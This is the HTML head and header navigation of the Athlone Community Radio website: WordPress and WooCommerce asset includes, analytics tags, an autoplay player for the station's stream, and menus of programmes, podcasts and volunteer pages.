<link rel='stylesheet' id='rw-slider-image-script-css' href='https://athlonecommunityradio.ie/wp-content/plugins/slider-images/style/rw-slider-image-widget.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rw-slider-image-style-fontawesome-css' href='https://athlonecommunityradio.ie/wp-content/plugins/slider-images/style/richwebicons.css?ver=6.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='https://athlonecommunityradio.ie/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766026726' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://athlonecommunityradio.ie/wp-content/plugins/list-mixcloud/playlist.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://athlonecommunityradio.ie/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.2' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://athlonecommunityradio.ie/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.2);
				src:
					url(https://athlonecommunityradio.ie/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.2) format("embedded-opentype"),
					url(https://athlonecommunityradio.ie/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.2) format("woff2"),
					url(https://athlonecommunityradio.ie/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.2) format("truetype"),
					url(https://athlonecommunityradio.ie/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.2) format("woff"),
					url(https://athlonecommunityradio.ie/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://athlonecommunityradio.ie/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.15.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://athlonecommunityradio.ie/wp-content/themes/zeal-creative-ltd/style.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C700%7CDancing+Script%3Aregular%2C400&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<link rel='stylesheet' id='timed-content-css-css' href='https://athlonecommunityradio.ie/wp-content/plugins/timed-content/css/timed-content.css?ver=2.97' type='text/css' media='all' />
<script type="text/javascript" src="https://athlonecommunityradio.ie/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=6.9" id="scap.soundmanager2-js"></script>
<script type="text/javascript" src="https://athlonecommunityradio.ie/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://athlonecommunityradio.ie/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://athlonecommunityradio.ie/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/athlonecommunityradio.ie","hash_tracking":"false","v4_id":"G-3PTT25F237"};/* ]]> */
</script>
<script type="text/javascript" src="https://athlonecommunityradio.ie/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://athlonecommunityradio.ie/wp-content/plugins/slider-images/scripts/rw-slider-image-widget.js?ver=6.9" id="rw-slider-image-script-js"></script>
<script type="text/javascript" src="https://athlonecommunityradio.ie/wp-content/plugins/slider-images/scripts/jquery.easing.1.2.js?ver=6.9" id="rw-slider-image-script-easing-js"></script>
<script type="text/javascript" src="https://athlonecommunityradio.ie/wp-content/plugins/slider-images/scripts/jquery.anythingslider.min.js?ver=6.9" id="rw-slider-image-script-anythingslider-js"></script>
<script type="text/javascript" src="https://athlonecommunityradio.ie/wp-content/plugins/slider-images/scripts/jquery.colorbox-min.js?ver=6.9" id="rw-slider-image-script-colorbox-js"></script>
<script type="text/javascript" src="https://athlonecommunityradio.ie/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://athlonecommunityradio.ie/shop/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://athlonecommunityradio.ie/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://athlonecommunityradio.ie/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://athlonecommunityradio.ie/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://athlonecommunityradio.ie/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//widget.mixcloud.com/media/js/widgetApi.js?ver=6.9" id="mixcloud_script-js"></script>
<script type="text/javascript" src="https://athlonecommunityradio.ie/wp-content/plugins/list-mixcloud/playlist.js?ver=6.9" id="custom-script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NBB2LPQ" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["athlonecommunityradio.ie"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NBB2LPQ");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://athlonecommunityradio.ie/wp-content/plugins/timed-content/js/timed-content.js?ver=2.97" id="timed-content_js-js"></script>
<link rel="https://api.w.org/" href="https://athlonecommunityradio.ie/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://athlonecommunityradio.ie/wp-json/wp/v2/pages/21930" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://athlonecommunityradio.ie/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://athlonecommunityradio.ie/?p=21930' />
<!-- Global CSS by Add Custom Codes -->
<style type="text/css">
<script>
document.addEventListener("DOMContentLoaded", function() {
    fetch("http://89.101.31.98:88/broadwave.mp3", {
        mode: 'cors',
        headers: {
            'Access-Control-Allow-Origin': '*',
            'Access-Control-Allow-Methods': 'GET',
            'Access-Control-Allow-Headers': 'Content-Type'
        }
    });
});
</script>
</style>
<!-- End - Global CSS by Add Custom Codes --><meta name="generator" content="Site Kit by Google 1.170.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style><style type="text/css">dd ul.bulleted {  float:none;clear:both; }</style><style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://athlonecommunityradio.ie/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://athlonecommunityradio.ie/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><script type="text/plain" data-service="google-analytics" data-category="statistics">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-85358814-1', 'auto');
  ga('send', 'pageview');

</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://athlonecommunityradio.ie/wp-content/uploads/2019/11/cropped-ACR-Logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://athlonecommunityradio.ie/wp-content/uploads/2019/11/cropped-ACR-Logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://athlonecommunityradio.ie/wp-content/uploads/2019/11/cropped-ACR-Logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://athlonecommunityradio.ie/wp-content/uploads/2019/11/cropped-ACR-Logo-270x270.jpg" />
<style id="custom-css" type="text/css">:root {--primary-color: #3D79B5;}.header-main{height: 50px}#logo img{max-height: 50px}#logo{width:155px;}#logo img{padding:5px 0;}.header-bottom{min-height: 50px}.header-top{min-height: 25px}.transparent .header-main{height: 265px}.transparent #logo img{max-height: 265px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 315px;}.header.show-on-scroll,.stuck .header-main{height:50px!important}.stuck #logo img{max-height: 50px!important}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #F1F1F1}.header-main .nav > li > a{line-height: 26px }.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 2px }.stuck .header-main .nav > li > a{line-height: 25px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #3D79B5;}/* Color !important */[data-text-color="primary"]{color: #3D79B5!important;}/* Background Color */[data-text-bg="primary"]{background-color: #3D79B5;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .header-vertical-menu__opener ,.is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #3D79B5;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #3D79B5}.nav-tabs > li.active > a{border-top-color: #3D79B5}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #3D79B5 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #3D79B5 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #3D79B5;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.absolute-footer, html{background-color: #4072A0}/* Custom CSS */.tm-epo-totals{display:none!important;}.singlenameline {height:10px;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			#menu-item-3134 {
    display: none !important;
}		</style>
		<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://athlonecommunityradio.ie/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://athlonecommunityradio.ie/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://athlonecommunityradio.ie/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
</head>

<body data-cmplz=1 data-cmplz=1 class="wp-singular page-template-default page page-id-21930 page-child parent-pageid-2566 wp-theme-flatsome wp-child-theme-zeal-creative-ltd theme-flatsome woocommerce-no-js full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://athlonecommunityradio.ie/" title="Athlone Community Radio - The Voice of Athlone" rel="home">
		<img width="440" height="109" src="https://athlonecommunityradio.ie/wp-content/uploads/2017/04/acr-logo-new.jpg" class="header_logo header-logo" alt="Athlone Community Radio"/><img  width="440" height="109" src="https://athlonecommunityradio.ie/wp-content/uploads/2017/04/acr-logo-new.jpg" class="header-logo-dark" alt="Athlone Community Radio"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="html custom html_nav_position_text"><div class="header-button">
<div class="sc_fancy_player_container"><audio class="wp-audio-shortcode" id="audio-21930-1" autoplay preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="http://89.101.31.98:88/broadwave.mp3?_=1" /><a href="http://89.101.31.98:88/broadwave.mp3">http://89.101.31.98:88/broadwave.mp3</a></audio></div></a></li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-pills nav-size-medium" >
              <li id="menu-item-3135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3135 menu-item-design-default"><a href="https://athlonecommunityradio.ie/" class="nav-top-link">Home</a></li>
<li id="menu-item-8113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8113 menu-item-design-default"><a href="https://athlonecommunityradio.ie/acr-updates/" class="nav-top-link">ACR updates</a></li>
<li id="menu-item-3137" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-has-children menu-item-3137 menu-item-design-default has-dropdown"><a href="https://athlonecommunityradio.ie/schedule/" class="nav-top-link">Schedule<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-21815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21815 nav-dropdown-col"><a href="https://athlonecommunityradio.ie/schedule/programmes/">All programmes</a>
	<ul class="sub-menu nav-column nav-dropdown-default">
		<li id="menu-item-21819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21819"><a href="https://athlonecommunityradio.ie/schedule/athlone-today/">Athlone Today</a></li>
		<li id="menu-item-21820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21820"><a href="https://athlonecommunityradio.ie/schedule/best-of-the-week/">Best Of The Week</a></li>
		<li id="menu-item-21823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21823"><a href="https://athlonecommunityradio.ie/schedule/brekkie-fix/">The Brekkie Fix</a></li>
		<li id="menu-item-21839" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21839"><a href="https://athlonecommunityradio.ie/schedule/country-show/">The Country Show</a></li>
		<li id="menu-item-21824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21824"><a href="https://athlonecommunityradio.ie/schedule/faith/">The Faith</a></li>
		<li id="menu-item-21825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21825"><a href="https://athlonecommunityradio.ie/schedule/for-arts-sake/">For Art’s Sake</a></li>
		<li id="menu-item-21827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21827"><a href="https://athlonecommunityradio.ie/schedule/livewires/">Livewires</a></li>
		<li id="menu-item-21939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21939"><a href="https://athlonecommunityradio.ie/schedule/music-updates/">Music &#038; Updates</a></li>
		<li id="menu-item-21938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21938"><a href="https://athlonecommunityradio.ie/schedule/music-with-benny/">Music with Benny</a></li>
		<li id="menu-item-21828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21828"><a href="https://athlonecommunityradio.ie/schedule/oboes-and-overtures/">Oboes and Overtures</a></li>
		<li id="menu-item-21829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21829"><a href="https://athlonecommunityradio.ie/schedule/open-file/">Open File</a></li>
		<li id="menu-item-21831" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21831"><a href="https://athlonecommunityradio.ie/schedule/rambling-house/">The Rambling House</a></li>
		<li id="menu-item-21832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21832"><a href="https://athlonecommunityradio.ie/schedule/ranch/">The Ranch</a></li>
		<li id="menu-item-21833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21833"><a href="https://athlonecommunityradio.ie/schedule/sports-hub/">The Sports Hub</a></li>
		<li id="menu-item-22920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22920"><a href="https://athlonecommunityradio.ie/schedule/around-the-world/">Around The World</a></li>
		<li id="menu-item-21940" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21940"><a href="https://athlonecommunityradio.ie/schedule/st-marys-parish-mass/">St. Mary’s Parish Mass</a></li>
		<li id="menu-item-21830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21830"><a href="https://athlonecommunityradio.ie/schedule/st-hildas-show/">St. Hilda’s Show</a></li>
		<li id="menu-item-23881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23881"><a href="https://athlonecommunityradio.ie/the-mixed-bag/">The Mixed Bag</a></li>
		<li id="menu-item-23906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23906"><a href="https://athlonecommunityradio.ie/all-kinds-of-everything/">All Kinds of Everything</a></li>
		<li id="menu-item-23914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23914"><a href="https://athlonecommunityradio.ie/self-love-with-sharon-d/">SelfLove with Sharon D</a></li>
		<li id="menu-item-23919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23919"><a href="https://athlonecommunityradio.ie/world-voices-2/">World Voices</a></li>
		<li id="menu-item-23958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23958"><a href="https://athlonecommunityradio.ie/music-and-updates-ukraine-edition/">Music and Updates : Ukraine Edition</a></li>
		<li id="menu-item-23980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23980"><a href="https://athlonecommunityradio.ie/music-and-updates-with-larry-wise/">Music and Updates with Larry Wise</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-22586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22586 menu-item-design-default has-dropdown"><a href="https://athlonecommunityradio.ie/athlone-community-radio-podcasts/" class="nav-top-link">Podcasts<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-22611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22611"><a href="https://athlonecommunityradio.ie/athlone-community-radio-podcasts/street-wise-athlone/">Street Wise Athlone : Episodes 1 – 6</a></li>
	<li id="menu-item-22610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22610"><a href="https://athlonecommunityradio.ie/athlone-community-radio-podcasts/street-wise-athlone-episodes-7-12/">Street Wise Athlone : Episodes 7 -12</a></li>
	<li id="menu-item-22629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22629"><a href="https://athlonecommunityradio.ie/athlone-community-radio-podcasts/food-for-thought-episodes-1-4/">Food For Thought : Episodes 1 – 4</a></li>
	<li id="menu-item-22579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22579"><a href="https://athlonecommunityradio.ie/athlone-community-radio-podcasts/the-importance-of-being-elderly/">The Importance of Being Elderly</a></li>
	<li id="menu-item-22580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22580"><a href="https://athlonecommunityradio.ie/athlone-community-radio-podcasts/sisters-among-us/">Sisters Among Us</a></li>
	<li id="menu-item-22581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22581"><a href="https://athlonecommunityradio.ie/athlone-community-radio-podcasts/travellers-lives/">Travellers Lives</a></li>
	<li id="menu-item-22582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22582"><a href="https://athlonecommunityradio.ie/athlone-community-radio-podcasts/heartland-pirates/">Heartland Pirates</a></li>
	<li id="menu-item-21882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21882"><a href="https://athlonecommunityradio.ie/podcasts/athlone-calling/">Athlone Calling</a></li>
	<li id="menu-item-21881" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21881"><a href="https://athlonecommunityradio.ie/podcasts/awakening-the-goddess-within/">Awakening the Goddess Within</a></li>
	<li id="menu-item-21885" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21885"><a href="https://athlonecommunityradio.ie/podcasts/the-deserted-village/">The Deserted Village</a></li>
	<li id="menu-item-21883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21883"><a href="https://athlonecommunityradio.ie/podcasts/eighty-little-years/">Eighty Little Years</a></li>
	<li id="menu-item-21880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21880"><a href="https://athlonecommunityradio.ie/podcasts/gentex/">Gentex</a></li>
	<li id="menu-item-21886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21886"><a href="https://athlonecommunityradio.ie/podcasts/the-golden-voice-of-athlone-john-count-mccormack/">The Golden Voice of Athlone</a></li>
	<li id="menu-item-21884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21884"><a href="https://athlonecommunityradio.ie/podcasts/grieving/">Grieving</a></li>
	<li id="menu-item-21879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21879"><a href="https://athlonecommunityradio.ie/podcasts/i-want-to-know/">I Want To Know</a></li>
	<li id="menu-item-21878" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21878"><a href="https://athlonecommunityradio.ie/podcasts/mnapause/">MnáPause</a></li>
	<li id="menu-item-21875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21875"><a href="https://athlonecommunityradio.ie/podcasts/the-orange-door/">The Orange Door</a></li>
	<li id="menu-item-21874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21874"><a href="https://athlonecommunityradio.ie/podcasts/the-railway-children/">The Railway Children</a></li>
	<li id="menu-item-21877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21877"><a href="https://athlonecommunityradio.ie/podcasts/raising-awareness/">Raising Awareness</a></li>
	<li id="menu-item-22620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22620"><a href="https://athlonecommunityradio.ie/athlone-community-radio-podcasts/take-5/">Take 5</a></li>
	<li id="menu-item-21887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21887"><a href="https://athlonecommunityradio.ie/podcasts/trauma-tears-hope/">Trauma, Tears &#038; Hope</a></li>
</ul>
</li>
<li id="menu-item-3139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3139 menu-item-design-default"><a href="https://athlonecommunityradio.ie/sponsors/" class="nav-top-link">Sponsors</a></li>
<li id="menu-item-3134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3134 menu-item-design-default"><a href="https://athlonecommunityradio.ie/shop/" class="nav-top-link">Shop</a></li>
<li id="menu-item-5290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5290 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">Gallery<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3101"><a href="https://athlonecommunityradio.ie/gallery/">Photos</a></li>
	<li id="menu-item-5291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5291"><a href="/gallery/video-gallery/">Videos</a></li>
</ul>
</li>
<li id="menu-item-13997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13997 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">About Us<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-13998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13998"><a href="https://athlonecommunityradio.ie/about-us/">About Us</a></li>
	<li id="menu-item-14002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14002"><a href="https://athlonecommunityradio.ie/about-us/contact-us/">Contact Us</a></li>
	<li id="menu-item-24018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24018"><a href="https://athlonecommunityradio.ie/complaints/">Complaints</a></li>
	<li id="menu-item-14005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-14005"><a href="https://athlonecommunityradio.ie/about-us/terms-conditions/">Terms &#038; Conditions</a></li>
	<li id="menu-item-14004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14004"><a href="https://athlonecommunityradio.ie/about-us/right-of-reply/">Right of Reply</a></li>
</ul>
</li>
<li id="menu-item-23027" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-23027 menu-item-design-default has-dropdown"><a href="https://athlonecommunityradio.ie/volunteer/" class="nav-top-link">Volunteer<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-24726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24726"><a href="https://athlonecommunityradio.ie/community-hero-shoutout-presenter/">Community Hero Shoutout Presenter</a></li>
	<li id="menu-item-24725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24725"><a href="https://athlonecommunityradio.ie/hidden-disabilities-heard-voices-programme-presenter-producer/">Across the Generations – Presenter/Producer</a></li>
